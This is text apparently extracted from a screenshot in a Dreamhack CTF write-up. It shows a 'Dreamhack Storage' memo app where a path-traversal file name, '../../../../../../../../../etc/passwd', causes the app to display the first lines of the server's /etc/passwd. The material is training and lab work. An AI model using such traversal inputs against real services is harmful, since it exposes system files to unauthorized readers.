 Dreamhack Storage Home Upload My Memo
../../../../../../../../../etc/passwd Memo
Content
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin